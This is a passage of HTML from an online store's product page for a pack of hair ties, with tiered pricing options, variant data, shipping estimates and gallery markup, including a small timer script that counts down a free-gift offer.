          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443908291__main-10
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--17216443908291__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--17216443908291__main"
        data-section="template--17216443908291__main"
        data-url="/products/azure-dream-pack-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-4"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4
                </h1>
                <a href="/products/azure-dream-pack-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-4" class="product__title">
                  <h2 class="h1">
                    Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4
                  </h2>
                </a>
              </div>
            <div style="font-weight: 600; font-size: 16px;margin-top:-5px;margin-bottom: 5px">Verified Reviews</div>
<div id="shopify-block-AVmR1RmwxVFRrRjRhY__loox_reviews_loox_rating_8Vw9ai" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

      

      data-loox-block-id="AVmR1RmwxVFRrRjRhY__loox_reviews_loox_rating_8Vw9ai"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="7754139304131"
          data-rating="5.0"
          data-raters="87"
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>


  <variant-selects
    id="variant-selects-template--17216443908291__main"
    class="no-js-hidden"
    data-section="template--17216443908291__main"
    data-url="/products/azure-dream-pack-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-4"
    
    data-disable-prepend=""
    
    
      data-has-quantity-breaks-picker="true"
      data-quantity-breaks-picker-style="normal"
      data-quantity-breaks-picker-displayed-images="variant_images"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--quantity-breaks"
      >
        <div class="visually-hidden product-form__input__type" data-type="quantity-breaks">&nbsp</div>
        
        
            <div 
              class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images"
              data-items="3"
              style="--items-count:3;--image-width:70%"
            >
              
              <div class="quantity-breaks-container">
                

      <input
        type="radio"
        id="template--17216443908291__main-1-0"
        name="Packs"
        value="Buy 2 Get 2 Free (4 Total)"
        form="product-form-template--17216443908291__main"
        
          checked
        
        
      >
      
      <label class="quantity-break" for="template--17216443908291__main-1-0">
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  Buy 2 Get 2 Free (4 Total)

                </span>
              
              
                <span class="quantity-break__benefit dynamic-price">
                  


  2 Day Shipping

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price">
                


  Free Pro Scrunchies & 2 Extra Hair ties

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price">
                


  
  <span><span class=transcy-money>$8</span></span>

              </span>
            
            
              <span class="quantity-break__compare-price">
                


  
  <span><span class=transcy-money>$16</span></span>

              </span></div>
        </div>
      </label>

      <input
        type="radio"
        id="template--17216443908291__main-1-1"
        name="Packs"
        value="Buy 4 Get 4 Free (8 Total)"
        form="product-form-template--17216443908291__main"
        
        
      >
      
      <label class="quantity-break" for="template--17216443908291__main-1-1">
        
          <p class="quantity-break__badge dynamic-price">
            


  Most Popular

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  Buy 4 Get 4 Free (8 Total)

                </span>
              
              
                <span class="quantity-break__benefit dynamic-price">
                  


  2 Day Shipping

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price">
                


  Free Pro Scrunchies & 2 Extra Hair ties

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price">
                


  
  <span><span class=transcy-money>$14.88</span></span>

              </span>
            
            
              <span class="quantity-break__compare-price">
                


  
  <span><span class=transcy-money>$32</span></span>

              </span></div>
        </div>
      </label>

      <input
        type="radio"
        id="template--17216443908291__main-1-2"
        name="Packs"
        value="Buy 6 Get 6 Free (12 Total)"
        form="product-form-template--17216443908291__main"
        
        
      >
      
      <label class="quantity-break" for="template--17216443908291__main-1-2">
        
          <p class="quantity-break__badge dynamic-price">
            


  Best Value

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  Buy 6 Get 6 Free (12 Total)

                </span>
              
              
                <span class="quantity-break__benefit dynamic-price">
                  


  2 Day Shipping

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price">
                


  Free Pro Scrunchies & 2 Extra Hair ties

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price">
                


  
  <span><span class=transcy-money>$19.92</span></span>

              </span>
            
            
              <span class="quantity-break__compare-price">
                


  
  <span><span class=transcy-money>$48</span></span>

              </span></div>
        </div>
      </label>

              </div>
            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":43051218927811,"title":"Buy 2 Get 2 Free (4 Total)","option1":"Buy 2 Get 2 Free (4 Total)","option2":null,"option3":null,"sku":"D00001681PHT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4 - Buy 2 Get 2 Free (4 Total)","public_title":"Buy 2 Get 2 Free (4 Total)","options":["Buy 2 Get 2 Free (4 Total)"],"price":800,"weight":23,"compare_at_price":1600,"inventory_management":null,"barcode":"810120441245","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43051218960579,"title":"Buy 4 Get 4 Free (8 Total)","option1":"Buy 4 Get 4 Free (8 Total)","option2":null,"option3":null,"sku":"D00001682PHT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4 - Buy 4 Get 4 Free (8 Total)","public_title":"Buy 4 Get 4 Free (8 Total)","options":["Buy 4 Get 4 Free (8 Total)"],"price":1488,"weight":23,"compare_at_price":3200,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43051218993347,"title":"Buy 6 Get 6 Free (12 Total)","option1":"Buy 6 Get 6 Free (12 Total)","option2":null,"option3":null,"sku":"D00001683PHT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4 - Buy 6 Get 6 Free (12 Total)","public_title":"Buy 6 Get 6 Free (12 Total)","options":["Buy 6 Get 6 Free (12 Total)"],"price":1992,"weight":23,"compare_at_price":4800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--17216443908291__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--17216443908291__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17216443908291__main"
        class="select__select"
        form="product-form-template--17216443908291__main"
      ><option
            
              selected="selected"
            
            
            value="43051218927811"
          >Buy 2 Get 2 Free (4 Total) - $8.00</option><option
            
            
            value="43051218960579"
          >Buy 4 Get 4 Free (8 Total) - $14.88</option><option
            
            
            value="43051218993347"
          >Buy 6 Get 6 Free (12 Total) - $19.92</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<p style="font-size:14px; margin:0; padding:0; color:black;">
    <style>
        @keyframes blinking {
            0% { opacity: 1.0; }
            50% { opacity: 0.0; }
            100% { opacity: 1.0; }
        }
    </style>
    <span style="height:8px; width:8px; background-color:#dc143c; border-radius:50%; display:inline-block; animation:blinking 1.5s infinite;"></span>
    <span style="color:#dc143c;"><b>Pro Scrunchie & 2 Extra Hair Ties</b> Included for Free in the next</span> <span id="order-count" style="font-weight:bold;">140</span> <span style="color:#dc143c;"> orders! </span>
</p>

<script>
    // Function to decrement the order count by 3 every 6 seconds
    function decrementOrderCount() {
        const orderCountElement = document.getElementById('order-count');
        let currentCount = parseInt(orderCountElement.textContent);
        if (currentCount > 1) {
            currentCount -= 2;
            orderCountElement.textContent = currentCount > 1 ? currentCount : 1;
        }
    }

    // Set interval to call the decrement function every 6 seconds
    setInterval(decrementOrderCount, 10000);
</script>

<style>
  #ProductSubmitButton-template--17216443908291__main,
  #SectionAtcBtn-template--17216443908291__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;"
><product-form
      id="ProductForm-template--17216443908291__main"
      class="product-form main-product-form"
      data-section="template--17216443908291__main"
      data-options="Packs"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17216443908291__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17216443908291__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43051218927811"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--17216443908291__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
                <span id="main-atc-price-template--17216443908291__main" class='main-atc-price'>
                  <span class=transcy-money>$8.00</span> •
                </span>
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7754139304131" /><input type="hidden" name="section-id" value="template--17216443908291__main" /></form></product-form><link href="//www.hairties.com/cdn/shop/t/151/assets/component-pickup-availability.css?v=132348821858131657411725255628" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43051218927811"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.hairties.com/cdn/shop/t/151/assets/pickup-availability.js?v=79308454523338307861725255628" defer="defer"></script></div>



<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100% product__text-container--background product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#000000;--corner-radius:1.0em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.0rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
      <span><strong>1-Year Warranty</strong></span>
    </p>
  
  
    <p
      class="product__text product__text-center"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
      <span><strong>2 Days Shipping</strong></span>
    </p>
  
  
    <p
      class="product__text product__text-center"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
      <span><strong>Ships From Texas</strong></span>
    </p>
  
</div>


              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ship From Texas"
        data-min-days="0"
        data-max-days="1"
      >
        Ship From Texas
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="2"
        data-max-days="3"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            <a href="/products/azure-dream-pack-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-4" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17216443908291__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17216443908291__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&width=550 550w,//www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313 634w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313&width=1445"
    alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
    loading="lazy"
    width="1100"
    height="1177"
    data-media-id="34186029662403"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&width=550 550w,//www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&width=1100 1100w,//www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012 1312w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012&width=1445"
    alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34549669855427"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&width=550 550w,//www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&width=1100 1100w,//www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012 1350w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012&width=1445"
    alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34346324525251"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&width=550 550w,//www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&width=1100 1100w,//www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012 1350w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012&width=1445"
    alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34346324558019"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&width=550 550w,//www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&width=1100 1100w,//www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&width=1445 1445w,//www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012 1620w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012&width=1445"
    alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34186029793475"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&width=550 550w,//www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&width=1100 1100w,//www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012 1350w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012&width=1445"
    alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34346324590787"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&width=550 550w,//www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&width=1100 1100w,//www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&width=1445 1445w,//www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&width=1680 1680w,//www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012 1900w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/53_Navy_Blue_png.jpg?v=1715145012&width=1445"
    alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
    loading="lazy"
    width="1100"
    height="1104"
    data-media-id="34186029826243"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&width=550 550w,//www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&width=1100 1100w,//www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&width=1445 1445w,//www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&width=1680 1680w,//www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012 1900w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/29_White_Blue_png.jpg?v=1715145012&width=1445"
    alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
    loading="lazy"
    width="1100"
    height="1098"
    data-media-id="34186029859011"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&width=550 550w,//www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&width=1100 1100w,//www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&width=1445 1445w,//www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&width=1680 1680w,//www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012 1900w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012&width=1445"
    alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
    loading="lazy"
    width="1100"
    height="1098"
    data-media-id="34186029891779"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&width=550 550w,//www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&width=1100 1100w,//www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&width=1445 1445w,//www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&width=1680 1680w,//www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012 1900w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/49_Baby_Blue.jpg?v=1715145012&width=1445"
    alt="Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34186029924547"
  ></div>
  </div>
</product-modal>


  

<script src="//www.hairties.com/cdn/shop/t/151/assets/product-modal.js?v=52128055760098790431725255629" defer="defer"></script>
    <script src="//www.hairties.com/cdn/shop/t/151/assets/media-gallery.js?v=21621056841727037201725255628" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17216443908291__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17216443908291__main"]') ||
        document.querySelector('variant-selects[data-section="template--17216443908291__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17216443908291__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17216443908291__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script></section>


<style> #shopify-section-template--17216443908291__main .main-price {color: green;} #shopify-section-template--17216443908291__main .h2 {font-weight: 700;} </style></section><section id="shopify-section-template--17216443908291__multicolumn_XycBDn" class="shopify-section section"><style data-shopify>.section-template--17216443908291__multicolumn_XycBDn-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443908291__multicolumn_XycBDn-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17216443908291__multicolumn_XycBDn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .cards-color-scheme-template--17216443908291__multicolumn_XycBDn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn animate-section animate--hidden color-scheme-template--17216443908291__multicolumn_XycBDn color-custom gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
